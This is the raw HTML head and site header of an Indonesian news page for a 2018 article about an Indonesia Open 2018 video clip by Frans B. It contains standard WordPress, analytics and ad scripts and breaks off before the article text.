

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oaseindonesianews.com/dki-jakarta/video-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih/
body_size: 12913
content:
<!doctype html>

<!--[if lt IE 7]><html lang="id" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="id" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="id" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="id" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

		
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>Video Klip Indonesia Open 2018 Karya Frans B. Ditayangkan di 20 Negara Lebih | OaseIndonesiaNews</title>

		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<link rel="apple-touch-icon" href="https://oaseindonesianews.com/wp-content/uploads/2017/04/OaseIcon.jpg">
		<link rel="icon" href="https://oaseindonesianews.com/wp-content/uploads/2017/04/OaseIcon.jpg">
		<!--[if IE]>
		<link rel="shortcut icon" href="https://oaseindonesianews.com/wp-content/uploads/2017/04/OaseIcon.jpg">
		<![endif]-->
				<meta name="msapplication-TileImage" content="https://oaseindonesianews.com/wp-content/uploads/2017/04/OaseIcon.jpg">
		<meta name="msapplication-TileColor" content="#ED1C24">

		<meta property="og:title" content="Video Klip Indonesia Open 2018 Karya Frans B. Ditayangkan di 20 Negara Lebih" />
		<meta property="og:image" content="https://oaseindonesianews.com/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-05-at-04.25.05.jpeg" />
		<meta property="og:site_name" content="OaseIndonesiaNews"/>
		<meta property="og:description" content="" />
		
		<link rel="pingback" href="https://oaseindonesianews.com/xmlrpc.php">
		<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OaseIndonesiaNews &raquo; Feed" href="https://oaseindonesianews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OaseIndonesiaNews &raquo; Umpan Komentar" href="https://oaseindonesianews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OaseIndonesiaNews &raquo; Video Klip Indonesia Open 2018 Karya Frans B. Ditayangkan di 20 Negara Lebih Umpan Komentar" href="https://oaseindonesianews.com/dki-jakarta/video-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oaseindonesianews.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oaseindonesianews.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://oaseindonesianews.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='all-libs-css' href='https://oaseindonesianews.com/wp-content/themes/korankoran/library/css/all.libs.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://oaseindonesianews.com/wp-content/themes/korankoran/library/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='korankoran-stylesheet-css' href='https://oaseindonesianews.com/wp-content/themes/korankoran/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='korankoran-ie-only-css' href='https://oaseindonesianews.com/wp-content/themes/korankoran/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://oaseindonesianews.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oaseindonesianews.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://oaseindonesianews.com/wp-content/themes/korankoran/library/js/libs/modernizr.custom.min.js' id='korankoran-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://oaseindonesianews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://oaseindonesianews.com/wp-json/wp/v2/posts/2918" /><link rel="canonical" href="https://oaseindonesianews.com/dki-jakarta/video-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih/" />
<link rel='shortlink' href='https://oaseindonesianews.com/?p=2918' />
<link rel="alternate" type="application/json+oembed" href="https://oaseindonesianews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foaseindonesianews.com%2Fdki-jakarta%2Fvideo-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oaseindonesianews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foaseindonesianews.com%2Fdki-jakarta%2Fvideo-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih%2F&#038;format=xml" />
<script type="text/javascript">var themedir="https://oaseindonesianews.com/wp-content/themes/korankoran",mco="7";</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96837666-1', 'auto');
  ga('send', 'pageview');

</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817698167683609",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BX8H207EYR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BX8H207EYR');
</script><style type="text/css">#container{background-color:#fff;}.header,.menu-box.fixed,.sf-menu .sf-mega,.nav li ul.sub-menu li a:hover,.menu-box .main-search,.middlesection,.footer,.main-search form .button:hover,.nav li ul.sub-menu li a,.nav li ul.children li a,.Iamslider,.popularnews h3,.newhead-nav ul li a,.kategori-meta a,.image-nav span a,.tags a,.the-author,.myKhead span:hover,.child-categories li:hover,.skrbesar-rss,.skaB-rss,.sk3K-rss,.arsip-rss,.skBS-rss,.myKhead-nav i,.slide-imgcat:hover,.Ktabs ul li.selected a,.pagination a,.pagination span,.widget .feedburner-box,.owltabs li a,.widget .tagcloud a,.widget-popular-news,.widget-kcategories ul li a:hover,#back-top,.mp-level,.sharrre .box{background-color:#141312;}.Khead,.artikel-terkaitGrid .judul-artik,.artikel-terkaitList .judul-artik,.judul-widget,.innerHead,.single-content .breadcrumbs,.search-content .breadcrumbs,.nothing-content .breadcrumbs,.thePage .breadcrumbs,.imagebox .breadcrumbs{border-color:#141312;}a{color:#000000;}a:hover{color:#ED1C24;}a:active{color:#eaeaea;}body{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#222;font-size:14px;}.middlesection {    background-color: #f8f9fa;}.middlesection-box ol li a {    color: #141312;}/*.d3 {    width: 100%;}*/.nav li a {    border-bottom: 0;    color: #222;}.blue-btn, .comment-reply-link, #submit, .blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus, .logo a, .main-search form .button, .nav li a, .main-nav ul li.menu-item-home a:before, .main-nav ul li.menu-item-home a:hover:before, .sliderArt h2, .latestnews h3, .popularnews h3, .newhead-nav ul li a, .image-nav span a, .nama-author, .nama-author a, .tentang-author,  #bigtop-three .master .boxlist-title, .child-categories li a, .skrbesar-rss i, .skaB-rss i, .sk3K-rss i, .arsip-rss i, .skBS-rss i, .myKhead-nav i, .slide-imgcat a, #bigtop-img .master .boxlist-title, .Ktabs ul li a:hover, .Ktabs ul li.selected a, .pagination a, .pagination span, .pagination a:hover, .pagination a:focus, .pagination span:hover, .pagination span:focus, .pagination .next:hover, .pagination .prev:hover, .feedburner-subscribe, .widget-popular-news ul li a:hover, .images-slider-widget .widget-title, .imagesliderWidget .owl-controls .owl-buttons div.owl-prev:before, .imagesliderWidget .owl-controls .owl-buttons div.owl-next:before, .widget-counter ul li [class^=icon-], #back-top:hover, #back-top a i, .mp-back, .sharrre .left, .sharrre .middle, .sharrre .middle a {    color:  #222;}.Khead {    margin-bottom: 1em;    border-top: 1px solid #141312;}.myKhead span{color:  white;}.cathome-title, .judul-artik, .judul-arsip {    font-size: 1.1em;    height: 28px;    line-height: 2em;    font-weight: 800;    color: #141312;}.Iamslider{  background-color: #321c24;}.footer, .widget-popular-news{  background-color:#321c24;}.header{background-color:white;}.popularnews h3,.newhead-nav ul li a,.skrbesar-rss i,.sk3K-rss i,.arsip-rss i,.Ktabs ul li.selected a,#back-top a i,.sharrre .left,.images-slider-widget .widget-title,.sliderArt h2{color:white;}.menu-trigger:before {    position: absolute;    top: 2px;    left: 0;    width: 40px;    height: 4px;    background: #222;    box-shadow: 0 4px transparent, 0 10px #222, 0 12px transparent, 0 20px #222;    content: \'\';}.mp-menu .mp-level ul li.current-menu-item a {    background: transparent;    color: white;}.mp-menu .nav li [class*=\"icon-\"] {    display: block!important;    width: 100%;    color: white;}.menu-box.fixed{    background-color: #f8f9fa;}.main-nav ul li a {    font-weight: 800;}.judul-widget {    border-top: 1px solid #141312;    margin-bottom: 0.75em;    margin-top: 0;    font-weight: 800;    font-size: 16px;    padding: 5px 0;}.sliderArt h2 {    padding-left: 5px;    font-size: 18px;    font-weight: 600;    display: inline-block;    line-height: 1.1em;    height: 64px;    padding-right: 5px;    padding-top: 2px;    padding-bottom: 10px;}.judul-artikel-terkini {    font-size: 0.9599em;    padding-bottom: 1em;    font-weight: 300;    overflow: hidden;    height: 55px;}.latestnews, .popularnews {    border: 1px solid #ED1C24;    padding: 0 1em;    min-height: 1050px;}#wp-admin-bar-wp-logo{display:none;}.mp-menu ul li >a{color:white;}footer nav {    padding: 0.5em;    border-bottom: 1px solid #ED1C24;    background-color: #ed1c24;}</style>

	</head>

	<body class="post-template-default single single-post postid-2918 single-format-standard">
		
		<div id="container" class="container ">
			<div class="mp-pusher" id="mp-pusher">

				<div class="scroller">
					<div class="scroller-inner">
						<header class="header" role="banner">
							<div id="inner-header" class="inner-header cf">
								<nav class="top-nav"></nav>
								<div class="wrap cf">
									<div id="mobileHead" class="mobile-head">
										<a href="#" id="trigger" class="menu-trigger hide"></a>
										<div id="logo" class="logo t3 d3 fc">
											<a class="h1" href="https://oaseindonesianews.com/" title="OaseIndonesiaNews" rel="home"><img src="https://oaseindonesianews.com/wp-content/uploads/2017/06/newLogoDesain.png" alt="OaseIndonesiaNews"></a>																					</div>
									</div>
																													<div class="header-ads mf tlf t9 d9 lc">
											<a title="banner" href="https://oaseindonesianews.com/kabupaten-tangerang/kami-segenap-keluarga-besar-pimpinan-beserta-jajaran-beserta-staf-oaseindonesianews-com-oase-i-news-com-mengucapkan-selamat-hari-ulang-tahun-republik-indonesia-hut-ri-yang-ke-78-tahun-17-a/">
												<img src="https://oaseindonesianews.com/wp-content/uploads/2025/08/Hut-RI-80-Header.gif">
											</a>
										</div>
																											</div>
								<div id="haheader" class="menu-box sticky-menu">
									<div class="wrap">
										<nav class="main-nav" role="navigation">
											<ul id="menu-main-menu" class="nav cf sf-menu sf-arrows"><li id="menu-item-17" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="http://oaseindonesianews.com/">Beranda</a></li>
<li id="menu-item-5" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/uncategorized/banten/">BANTEN</a></li>
<li id="menu-item-6" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/jawa-barat/">JAWA BARAT</a></li>
<li id="menu-item-7" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/kabupaten-tangerang/">KABUPATEN TANGERANG</a></li>
<li id="menu-item-8" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/kota-tangerang/">KOTA TANGERANG</a></li>
<li id="menu-item-9" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/kota-tangsel/">KOTA TANGSEL</a></li>
<li id="menu-item-10" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/metropolitan/">METROPOLITAN</a></li>
<li id="menu-item-11" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://oaseindonesianews.com/category/nusantara/">NUSANTARA</a></li>
</ul>										</nav>
										<i class="icon-search"></i>
									</div>
									<div class="main-search">
										<form role="search" method="get" id="searchform" action="https://oaseindonesianews.com/" >
	<label class="screen-reader-text" for="s"></label>
	<input type="text" value="" name="s" id="s" placeholder="search everything..." />
	<input type="submit" id="searchsubmit" class="button" value="Cari" />
	</form>									</div>
								</div>
							</div>
						</header>
	<div id="content" class="wrap">
		<div id="inner-content" class="single cf">
			<div id="main" class="mf tlf t8 xd8 fc cf" role="main">
								<section class="single-content mf tl8 t8 df fc">
					<div id="breadcrumbs" class="breadcrumbs"><div class="innerbreadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://oaseindonesianews.com/"  rel="v:url" property="v:title">Home</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://oaseindonesianews.com/category/dki-jakarta/">DKI JAKARTA</a></span> / <span class="current">Video Klip Indonesia Open 2018 Karya Frans B. Ditayangkan di 20 Negara Lebih</span></div></div>

											
	<article id="post-2918" class="cf post-2918 post type-post status-publish format-standard has-post-thumbnail category-dki-jakarta khentry" role="article" itemscope itemtype="http://schema.org/Article">

		<header class="artikel-head">

			
			<h1 class="h2 judSingle" itemprop="name">Video Klip Indonesia Open 2018 Karya Frans B. Ditayangkan di 20 Negara Lebih</h1>

				<div class="masukin-meta">
		<span class="byline">
			By <span class="author"><a class="url fn" href="https://oaseindonesianews.com/author/oaseadmin/" title="Pos-pos oleh oase admin Indonesia" rel="author">oase admin Indonesia</a></span> <time class="updated" itemprop="datePublished" datetime="2018-07-5">5 Juli 2018</time>			<span class="kategori-meta"><a href="https://oaseindonesianews.com/category/dki-jakarta/" rel="category tag">DKI JAKARTA</a></span>			<span class="comment-count"><i class="icon-comments"></i><a href="https://oaseindonesianews.com/dki-jakarta/video-klip-indonesia-open-2018-karya-frans-b-ditayangkan-di-20-negara-lebih/#respond">0</a></span>
			<span class="view-count">1613 views</span>
		</span>
	</div>

											<div class="singletop-ads">
					<a title="banner" href="http://oaseindonesianews.com">
						<img src="">
					</a>
				</div>
							
		</header>

		<section class="masukin-konten" itemprop="articleBody">
